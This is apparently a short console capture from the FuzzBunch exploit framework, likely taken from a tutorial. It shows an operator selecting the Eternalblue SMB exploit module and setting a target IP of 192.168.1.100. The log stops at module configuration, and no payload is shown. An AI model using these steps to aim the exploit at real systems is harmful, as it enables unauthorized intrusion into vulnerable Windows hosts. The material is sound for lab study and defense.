 fb > use ete
Eternalblue Eternalchampion Eternalromance Eternalsynergy
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.100
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.100